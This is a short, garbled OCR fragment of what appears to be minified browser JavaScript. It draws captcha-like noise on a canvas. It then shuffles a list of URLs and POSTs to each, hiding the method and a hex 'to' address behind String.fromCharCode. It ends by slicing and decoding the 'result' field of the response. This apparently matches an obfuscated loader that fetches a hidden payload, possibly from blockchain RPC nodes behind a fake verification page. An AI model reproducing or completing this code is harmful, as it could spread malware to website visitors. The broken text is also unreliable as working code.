
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i